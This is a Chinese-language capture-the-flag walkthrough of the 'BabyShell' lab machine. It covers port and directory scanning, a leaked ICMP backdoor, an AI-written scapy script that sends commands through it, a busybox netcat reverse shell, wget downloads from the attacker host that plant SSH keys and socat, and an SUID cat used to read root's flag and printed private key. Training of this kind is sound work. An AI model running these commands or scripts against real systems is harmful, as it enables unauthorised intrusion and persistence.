 MazeSec BabyShell
# 信息收集
# 主机发现与 ARP 扫描
存活主机发现
┌──(npc㉿kali)-[~/hackmyvm/BabyShell]
└─$ sudo arp-scan -I eth1 192.168.56.0/24

192.168.56.124  08:00:27:d2:34:03       PCS Systemtechnik GmbH
2
3
4
# TCP 全端口扫描与服务识别
tcp全端口扫描
┌──(npc㉿kali)-[~/hackmyvm/BabyShell]
└─$ nmap -p- -sT 192.168.56.124

PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
2
3
4
5
6
# 80 端口 HTTP 服务
扫描目录,存在备份文件
┌──(npc㉿kali)-[~/hackmyvm/BabyShell]
└─$ dirsearch -u http://192.168.56.124/

  _|. _ _  _  _  _ _|_    v0.4.3.post1
 (_||| _) (/_(_|| (_| )


Target: http://192.168.56.124/

[19:43:26] 200 -    1KB - /backup.zip

Task Completed
2
3
4
5
6
7
8
9
10
11
12
# 后门分析
解压备份文件,审计可以知道是一份 python实现的 icmp 后门
#!/usr/bin/env python3
TRIGGER_SEQUENCE = b"Mazesec"
LISTEN_INTERFACE = "enp0s3"
SERVER_IP = "0.0.0.0"

class ICMPServer:
    def __init__(self):
        self.running = True
        self.client_ips = {}

    def signal_handler(self, sig, frame):
        print("\n[!] Stopping server...")
        self.running = False
        sys.exit(0)

    def execute_command_as_user(self, command, uid=1000, timeout=30):
        # 隐藏
    def parse_icmp_command(self, packet_data):
        try:
            trigger_len = len(TRIGGER_SEQUENCE)
            if len(packet_data) < trigger_len + 4:
                return None

            if packet_data[:trigger_len] != TRIGGER_SEQUENCE:
                return None

            cmd_len = struct.unpack('>I', packet_data[trigger_len:trigger_len+4])[0]

            if cmd_len <= 0 or cmd_len > 4096:
                return None

            if len(packet_data) < trigger_len + 4 + cmd_len:
                return None

            command = packet_data[trigger_len+4:trigger_len+4+cmd_len].decode('utf-8', errors='ignore')
            return command

        except Exception as e:
            print(f"[-] Parse error: {e}")
            return None
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
脚本会解析 icmp 数据包,寻找特定的触发序列 "Mazesec",并提取后续的命令数据。数据包格式如下:
[TRIGGER_SEQUENCE][4字节长度][命令数据]
├───────────────├──────────├──────────┤
  固定长度        大端整数   变长数据
2
3
# 后门利用
拷打 AI 写个利用脚本
#!/usr/bin/env python3
import sys
import struct
from scapy.all import IP, ICMP, Raw, send

TRIGGER = b"Mazesec"

if len(sys.argv) != 3:
    sys.exit(0)
TARGET = sys.argv[1]
COMMAND = sys.argv[2]
CMD_BYTES = COMMAND.encode('utf-8', errors='ignore')
CMD_LEN = len(CMD_BYTES)
PAYLOAD = TRIGGER + struct.pack('>I', CMD_LEN) + CMD_BYTES
PACKET = IP(dst=TARGET) / ICMP(type=8, id=0xFACE, seq=1) / Raw(load=PAYLOAD)
send(PACKET, verbose=0)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
ip a命令找到靶机所在网段的网卡

tcpdump 指定网卡,抓取icmp数据包
┌──(npc㉿kali)-[~/hackmyvm/BabyShell]
└─$ sudo tcpdump -i eth1 -A -n icmp

tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth1, link-type EN10MB (Ethernet), snapshot length 262144 bytes
2
3
4
5


利用脚本发送命令,需要 sudo 权限
┌──(npc㉿kali)-[~/hackmyvm/BabyShell]
└─$ sudo python3 rce.py 192.168.56.124 id
2
3
靶机返回的 icmp 数据包里有命令执行的结果,这个后门是 zero 用户在运行

# ssh 登录 zero 用户

从攻击机下载公钥到 zero 用户的 .ssh 目录
┌──(npc㉿kali)-[~/hackmyvm/BabyShell]
└─$ sudo python3 rce.py 192.168.56.124 "mkdir -p /home/zero/.ssh"

┌──(npc㉿kali)-[~/hackmyvm/BabyShell]
└─$ sudo python3 rce.py 192.168.56.124 "busybox wget http://192.168.56.100/pentest.pub -O /home/zero/.ssh/authorized_keys"

┌──(npc㉿kali)-[~/hackmyvm/BabyShell]
└─$ sudo python3 rce.py 192.168.56.124 "chmod 600 /home/zero/.ssh/authorized_keys"
2
3
4
5
6
7
8
# sudo 权限枚举
sudo 需要密码,剧终
zero@BabyShell:~$ sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for zero:
sudo: a password is required
2
3
4
5
6
7
8
9
10
11
# 内网服务转发
查看本地服务端口,存在一个8080端口的服务,不对外开放
zero@BabyShell:~$ ss -tupln
Netid                   State                    Recv-Q                   Send-Q                                     Local Address:Port                                     Peer Address:Port
udp                     UNCONN                   0                        0                                                0.0.0.0:68                                            0.0.0.0:*
tcp                     LISTEN                   0                        5                                              127.0.0.1:8080                                          0.0.0.0:*
tcp                     LISTEN                   0                        128                                              0.0.0.0:22                                            0.0.0.0:*
tcp                     LISTEN                   0                        128                                                    *:80                                                  *:*
tcp                     LISTEN                   0                        128                                                 [::]:22                                               [::]:*
2
3
4
5
6
7

从攻击机下载 socat ,把8080端口转发到8000端口
zero@BabyShell:~$ wget http://192.168.56.100/socat -O ./socat
-bash: wget: command not found
zero@BabyShell:~$ busybox wget http://192.168.56.100/socat -O ./socat
Connecting to 192.168.56.100 (192.168.56.100:80)
socat                100% |****************************************************************************************************************************************************************|  366k  0:00:00 ETA
zero@BabyShell:~$ chmod +x ./socat
zero@BabyShell:~$ nohup ./socat TCP-LISTEN:8000,bind=0.0.0.0,fork TCP:127.0.0.1:8080 &
[1] 280070
zero@BabyShell:~$ nohup: ignoring input and appending output to 'nohup.out'
zero@BabyShell:~$
2
3
4
5
6
7
8
9
10
# 8080 端口 Web 服务

访问 8000 端口,没有任何内容

dirseach 扫描目录

dirsearch 有个排除返回内容大小的参数--exclude-sizes 0B,排除空页面,还是没有结果

gobuster 扫描目录,排除空页面
gobuster dir -u http://192.168.56.124:8000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,asp,txt,bak --exclude-length 0

扫到一个名为 execute 的页面
需要一个 cmd 参数,尝试 get 执行 whoami 命令,tom 用户在运行这个服务

busybox 反弹个 shell 过来,再下载 攻击机提供的私钥,使用 ssh 连接
反弹shell
busybox nc 192.168.56.100 5555 -e bash
下载远程公钥
mkdir -p /home/tom/.ssh
busybox wget http://192.168.56.100/pentest.pub -O /home/tom/.ssh/authorized_keys
chmod 600 /home/tom/.ssh/authorized_keys
2
3
# ssh 登录到 tom 用户
ssh 登录到 tom 用户

tom 用户家目录有suid 的猫
可以直接 查看flag
tom@BabyShell:~$ ls -lah
total 76K
drwx------ 3 tom  tom  4.0K Nov  8 08:37 .
drwxr-xr-x 4 root root 4.0K Nov  7 21:53 ..
-rw------- 1 tom  tom   999 Nov  8 09:06 .bash_history
-rw-r--r-- 1 tom  tom   220 Nov  7 21:53 .bash_logout
-rw-r--r-- 1 tom  tom  3.5K Nov  7 21:53 .bashrc
-rwsr-sr-x 1 root root  43K Nov  8 04:13 cat
-rw-r--r-- 1 tom  tom   807 Nov  7 21:53 .profile
-rw-r--r-- 1 tom  tom    45 Nov  8 08:35 shell.sh
drwxr-xr-x 2 tom  tom  4.0K Nov  8 08:37 .ssh
tom@BabyShell:~$ ./cat /root/root.txt
flag{root-c793411fbdda37f03fd27470d763433b}
2
3
4
5
6
7
8
9
10
11
12
13

# root 提权
suid 的命令可以读取 root 文件,flag文件名 root.txt 改名怎么查看?通配符!
脑子一热上耻辱柱了

通配符*、?,替换命令$()、重定向管道<>,进程替换<()、管道符|这些实际都作用在当前用户权限下的 shell 里
在当前 tom 用户的shell 环境下,通配符只解析 tom 用户有权限访问的文件,不能用户模糊匹配 root 用户的文件,只能完整路径完整文件名读取
./cat /root/*
可以尝试读取 root 用户的私钥,然后使用 ssh 登录 root 用户
没有 id_rsa 文件
tom@BabyShell:~$ ./cat /root/.ssh/id_rsa
./cat: /root/.ssh/id_rsa: No such file or directory
2
还可以再尝试其他的私钥文件名,查看 ssh 配置文件

在 ssh_config 里默认的私钥文件名

一般会尝试 id_rsa 私钥文件名,因为 ssh-keygen 默认使用 rsa 算法 ,生成的默认私钥文件名就是 id_rsa,生成时可以使用 -f 参数指定私钥文件名,-t 参数指定密钥类型,如果是 ed25519 算法,默认私钥文件名就是 id_ed25519

在 sshd_config 配置文件里公钥文件名比较固定,一般是authorized_keys、authorized_keys2

可以先尝试读取公钥,在公钥里看到 使用的算法是 ed25519,私钥可能是 id_ed25519
tom@BabyShell:~$ ./cat /root/.ssh/authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHLjmqMYftQPxAe5qMzjo00oTUjltQebZj2PLfqPg00y root@BabyShell
2

读取私钥,ssh 登录 root 用户
tom@BabyShell:~$ ./cat /root/.ssh/id_ed25519
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACBy45qjGH7UD8QHuajM46NNKE1I5bUHm2Y9jy36j4NNMgAAAJin4qUip+Kl
IgAAAAtzc2gtZWQyNTUxOQAAACBy45qjGH7UD8QHuajM46NNKE1I5bUHm2Y9jy36j4NNMg
AAAEB3Tt9WPUVP+/ghSIb83N1USifSsg+29ZhP1Mfh/TS6r3LjmqMYftQPxAe5qMzjo00o
TUjltQebZj2PLfqPg00yAAAADnJvb3RAQmFieVNoZWxsAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----
tom@BabyShell:~$ vim .ssh/id_ed25519
tom@BabyShell:~$ chmod 600 .ssh/id_ed25519
tom@BabyShell:~$ ssh root@localhost
Linux BabyShell 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Nov  8 03:52:57 2025 from 192.168.3.94
root@BabyShell:~#
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
欸?你问我使用的不是 id_rsa 私钥为什么可以不使用 -i 参数指定私钥文件直接登录?我偷偷配置 .ssh/config 文件指定私钥了吗?
config文件在ssh 客户端,服务端不需要这个文件
ssh 客户端会自动尝试使用所有默认的私钥文件名进行认证登录

如果私钥真的是一个自定义的文件名呢💔